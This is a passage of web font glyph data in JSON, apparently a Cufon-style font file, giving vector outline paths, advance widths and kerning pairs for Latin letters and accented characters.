016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":13,"Y":26,"\u0176":26,"\u0178":26,"a":13,"\u00e1":13,"\u00e5":13,"\u00e6":13,"\u0105":13,"\u0227":13,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":13,"d":13,"e":13,"g":13,"o":13,"q":13,"\u00e7":13,"\u00e8":13,"\u00e9":13,"\u00ea":13,"\u00eb":13,"\u00f2":13,"\u00f3":13,"\u00f4":13,"\u00f5":13,"\u00f6":13,"\u00f8":13,"\u0107":13,"\u0109":13,"\u010b":13,"\u010d":13,"\u010f":13,"\u0111":13,"\u0113":13,"\u0115":13,"\u0117":13,"\u0119":13,"\u011b":13,"\u011d":13,"\u011f":13,"\u0121":13,"\u0123":13,"\u014d":13,"\u014f":13,"\u0151":13,"\u0153":13,"\u01d2":13,"\u01e7":13,"\u01eb":13,"\u01ed":13,"\u01f5":13,"s":13,"\u015b":13,"\u015d":13,"\u015f":13,"\u0161":13,"\u0219":13,"\/":19,",":19,".":19,")":13,"]":13,"}":13}},{"d":"96,-154r-90,0r0,-11r50,-49v21,-21,28,-32,28,-43r0,0v0,-18,-15,-32,-33,-32v-18,0,-32,14,-32,32r-13,0v0,-25,20,-45,45,-45v25,0,45,20,45,45r0,0v0,17,-10,32,-31,52r-38,38r69,0r0,13","w":102},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm148,-296r-103,0r0,-13r103,0r0,13","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm136,-273r-36,-36r10,-9r35,36","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"95,-273r-9,-9r36,-36r9,9xm1,-241r11,-7r91,149r91,-149r11,7r-96,156r0,85r-13,0r0,-85"},{"d":"32,-244r13,0r0,96r23,-21r9,10r-32,28r0,131r-13,0r0,-120r-19,16r-8,-9r27,-24r0,-107","w":77},{"d":"95,-273r-9,-9r36,-36r9,9xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm174,-10v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86v30,0,56,18,70,44r1,0r2,-41r11,0r0,157xm102,-214v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12v0,-17,8,-32,21,-45r6,6v-7,7,-13,17,-13,29v4,1,8,5,8,10","w":192},{"d":"33,-196r-35,-36r9,-9r36,36xm19,-167r13,0r0,167r-13,0r0,-167","w":51},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm124,-291v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm48,-291v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"91,-228r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10xm90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm90,-158v-39,0,-71,33,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"130,-291v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12xm55,-291v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112xm122,-196r-9,-9r36,-36r9,9xm58,-196r-9,-9r36,-36r9,9","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"93,-244v8,0,15,3,22,9v7,6,10,15,10,23v0,8,-3,16,-10,22v-7,6,-14,10,-22,10v-8,0,-15,-4,-22,-10v-7,-6,-10,-14,-10,-22v0,-8,3,-17,10,-23v7,-6,14,-9,22,-9xm93,-235v-3,0,-8,1,-15,7v-4,4,-7,10,-7,16v0,3,0,8,7,15v7,7,12,7,15,7v3,0,9,-1,16,-7v4,-4,7,-9,7,-15v0,-6,-3,-12,-7,-16v-7,-6,-13,-7,-16,-7xm16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"77,-222v-31,0,-58,32,-58,74v0,42,27,74,58,74v31,0,58,-32,58,-74v0,-42,-27,-74,-58,-74xm32,-19v12,5,25,9,39,9v32,0,57,-33,65,-94r-1,0v-12,26,-33,43,-58,43v-38,0,-71,-38,-71,-87v0,-49,33,-87,71,-87v38,0,71,38,71,87v0,85,-25,151,-77,151v-17,0,-32,-4,-45,-10","w":157},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm97,-305r-1,0r-45,35r-7,-10r47,-38r11,0r47,38r-8,10","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41xm84,-196r-9,-9r36,-36r9,9","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"37,-212v-12,0,-18,-12,-23,-12v-3,0,-5,2,-5,5r0,8r-12,0r0,-9v0,-9,8,-17,17,-17v12,0,15,13,23,13v3,0,6,-3,6,-6r0,-8r11,0r0,10v0,9,-8,16,-17,16xm19,-167r13,0r0,167r-13,0r0,-167","w":51},{"d":"20,-202r-32,-26r8,-10r29,23r1,0r28,-23r8,10r-31,26r-11,0xm19,-167r13,0r0,167r-13,0r0,-167","w":51},{"d":"19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113xm121,-273r-9,-9r36,-36r9,9","w":237},{"d":"51,-188v14,0,25,-11,25,-25v0,-14,-11,-25,-25,-25v-14,0,-24,11,-24,25r-13,0v0,-21,16,-38,37,-38v21,0,38,17,38,38v0,13,-6,24,-16,31v14,8,23,24,23,41v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45r13,0v0,18,14,32,32,32v18,0,33,-14,33,-32v0,-18,-15,-34,-33,-34r0,-13xm238,-77r13,0r0,51r13,0r0,13r-13,0r0,26r-13,0r0,-26r-71,0r0,-10r1,-2v34,-51,47,-76,47,-104r12,0v0,32,-13,57,-43,103r54,0r0,-51xm226,-223r10,8r-180,206r-10,-8","w":270},{"d":"19,-167r13,0r0,196v0,27,-21,48,-48,48r-3,0r0,-13r3,0v19,0,35,-16,35,-35r0,-196xm14,-220v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":51},{"d":"153,-128v26,0,39,-16,39,-32v0,-16,-12,-32,-39,-32r-41,0r0,64r41,0xm201,-53v-2,0,-4,-1,-6,-1v-3,-1,-5,-2,-7,-3v-3,-2,-6,-5,-8,-9r-22,-34v-9,-14,-10,-15,-29,-15r-17,0r0,59r-13,0r0,-149r54,0v34,0,52,22,52,45v0,21,-16,39,-45,42v3,3,6,5,9,10r22,35v2,3,3,4,4,5v1,0,2,1,3,1v1,0,2,1,3,1r9,0r0,13r-9,0xm270,-123v0,-28,-10,-46,-16,-55v-13,-20,-29,-33,-45,-42v-22,-12,-44,-15,-63,-15v-19,0,-41,3,-63,15v-16,9,-31,22,-44,42v-6,9,-17,27,-17,55v0,28,11,46,17,55v13,20,28,33,44,42v22,12,44,15,63,15v19,0,41,-3,63,-15v16,-9,32,-22,45,-42v6,-9,16,-27,16,-55xm265,-61v-14,22,-32,36,-50,46v-24,13,-48,17,-69,17v-21,0,-45,-4,-69,-17v-18,-10,-35,-24,-49,-46v-6,-10,-18,-31,-18,-62v0,-31,12,-52,18,-62v14,-22,31,-36,49,-46v24,-13,48,-17,69,-17v21,0,45,4,69,17v18,10,36,24,50,46v6,10,18,31,18,62v0,31,-12,52,-18,62","w":292},{"d":"58,64r0,-193v-14,0,-26,-5,-36,-15v-10,-10,-16,-22,-16,-36v0,-14,6,-26,16,-36v10,-10,22,-15,36,-15r64,0r0,295r-13,0r0,-283r-38,0r0,283r-13,0xm58,-219v-11,0,-19,4,-27,12v-8,8,-12,16,-12,27v0,11,4,19,12,27v8,8,16,12,27,12r0,-78","w":141},{"d":"19,-167r13,0r0,167r-13,0r0,-167xm14,-220v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11xm84,-167r12,0r0,196v0,27,-21,48,-48,48r-3,0r0,-13r3,0v19,0,36,-16,36,-35r0,-196xm79,-220v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","w":115},{"w":115},{"d":"58,-183r0,54r51,0r0,13r-51,0r0,61v0,17,-7,32,-19,42r122,0r0,-6r13,0r0,19r-171,0r0,-13v23,0,42,-19,42,-42r0,-61r-26,0r0,-13r26,0r0,-54v0,-30,25,-55,55,-55v20,0,38,11,47,27r-11,7v-7,-13,-21,-21,-36,-21v-23,0,-42,19,-42,42","w":180},{"d":"45,-132v0,22,14,26,19,26r7,0r0,19r-7,0v-5,0,-19,4,-19,26r0,93v0,39,-20,45,-39,45r0,-11v15,0,26,-4,26,-32r0,-95v0,-20,11,-30,21,-35v-10,-5,-21,-16,-21,-36r0,-94v0,-28,-11,-33,-26,-33r0,-11v19,0,39,6,39,45r0,93","w":64},{"d":"89,-159v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11v0,-6,5,-11,11,-11v6,0,12,5,12,11xm84,-75v0,45,-65,38,-65,91v0,28,24,52,52,52v28,0,51,-24,51,-52r13,-3v0,35,-29,67,-64,67v-35,0,-65,-29,-65,-64v0,-60,65,-57,65,-91r0,-28r13,0r0,28","w":141},{"d":"37,-159v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11v0,-6,6,-11,12,-11v6,0,11,5,11,11xm32,77r-13,0r0,-180r13,0r0,180","w":51},{"d":"8,-240r10,-8r85,111r85,-111r10,8r-87,114r93,122r-10,8r-91,-120r-91,120r-11,-8r94,-122","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":6,"W":6,"\u0174":6,"U":6,"\u00d9":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u0168":6,"\u016a":6,"\u016c":6,"\u016e":6,"\u0170":6,"\u0172":6,"Y":6,"\u0176":6,"\u0178":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":13,"\u00f9":13,"\u00fa":13,"\u00fb":13,"\u00fc":13,"\u0169":13,"\u016b":13,"\u016d":13,"\u016f":13,"\u0171":13,"\u0173":13,"v":19,"w":19,"\u0175":19,"y":19,"\u0177":19}},{"d":"8,-163r10,-8r66,74r65,-74r10,8r-67,76r74,83r-10,8r-72,-81r-73,81r-10,-8r74,-83","w":167,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"\\":13}},{"d":"53,-193r-50,-41r14,-14r44,45","w":64},{"d":"94,-228r-1,0r-45,35r-8,-10r48,-38r10,0r48,38r-8,10xm82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm82,-77r-63,0v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"63,31r-8,-3r8,-28v-18,-7,-31,-24,-31,-45r0,-109r-26,0r0,-13r26,0r0,-39r13,0r0,39r64,0r0,13r-64,0r0,109v0,19,16,35,35,35v9,0,18,-3,25,-8r8,10v-9,7,-21,11,-33,11r-8,0r-4,15v3,-1,6,-1,10,-1v19,0,30,16,30,31v0,19,-17,27,-32,27v-12,0,-22,-5,-28,-15r9,-5v4,6,10,11,19,11v13,0,19,-10,19,-20v0,-10,-5,-20,-17,-20v-6,0,-9,2,-15,5","w":115},{"d":"19,-244r13,0r0,244r-13,0r0,-244xm51,-233v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-7,-6v7,-7,13,-16,13,-28v-4,-1,-8,-6,-8,-11","w":77},{"d":"54,-204v2,-8,4,-19,4,-28v0,-4,0,-9,-1,-12r12,-2v1,4,2,9,2,14v0,10,-1,22,-4,31r-3,11r-13,-4xm19,-204v2,-8,3,-19,3,-28v0,-4,1,-9,0,-12r12,-2v1,4,1,9,1,14v0,10,0,22,-3,31r-4,11r-12,-4","w":83},{"d":"19,-167r11,0r2,47r1,0v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-167","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"6,-244r193,0r0,13r-90,0r0,231r-13,0r0,-231r-90,0r0,-13xm91,27v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-6,-5v7,-7,13,-17,13,-29v-4,-1,-9,-6,-9,-11","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"a":39,"\u00e1":39,"\u00e5":39,"\u00e6":39,"\u0105":39,"\u0227":39,"\u00e0":26,"\u00e2":26,"\u00e3":26,"\u00e4":26,"\u0201":26,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":26,"\u015b":26,"\u015d":26,"\u015f":26,"\u0161":26,"\u0219":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,"\\":-13}},{"d":"16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"32,-123v14,-31,43,-51,77,-51v39,0,65,22,65,58r0,116r-13,0r0,-116v0,-29,-21,-45,-52,-45v-41,0,-77,36,-77,84r0,77r-13,0r0,-193r-13,0r0,-13r13,0r0,-38r13,0r0,38r77,0r0,13r-77,0r0,70r0,0","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm129,-305r-1,0r-44,35r-8,-10r47,-38r11,0r47,38r-7,10","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm118,-303v4,2,8,3,11,3v5,0,10,-3,11,-11r2,-9